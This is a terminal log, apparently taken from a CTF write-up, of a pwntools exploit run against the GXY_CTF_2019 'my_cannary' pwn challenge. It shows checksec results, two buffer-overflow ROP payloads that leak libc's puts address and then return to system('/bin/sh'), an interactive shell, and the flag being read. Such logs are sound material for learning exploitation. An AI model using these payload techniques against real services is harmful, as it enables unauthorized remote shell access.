 19:14 taqini@q /home/taqini/Desktop/ctf/GXY_CTF_2019/pwn/my_cannary
% ./my_cannary.py
[+] Opening connection to 172.21.4.12 on port 10102: Done
[*] '/home/taqini/Desktop/ctf/GXY_CTF_2019/pwn/my_cannary/my_cannary'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] payload1:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�
    @\x00\x00\x00\x00\x00Now let'\x00\x00\x00\x00\x00\x00\x00\x00C
    @\x00\x00\x00\x00\x00\x18\x10`\x00\x00\x00\x00\x00l\x06@\x00\x00\x00\x00\x00\x98    @\x00\x00\x00\x00\x00
[*] \x90��Vv\x7f
[*] 0x7f7656cdd690
[*] libc puts addr: 0x7f7656cdd690
[*] libc binsh addr: 0x7f7656dfad57
[*] payload2:BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB�
    @\x00\x00\x00\x00\x00Now let'\x00\x00\x00\x00\x00\x00\x00\x00C
    @\x00\x00\x00\x00\x00W\xad�Vv\x7f\x00\x00\xb@\x00\x00\x00\x00\x00\x98    @\x00\x00\x00\x00\x00
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
my_cannary
$ cat flag
GXY{assembly_magic2Y5GR}$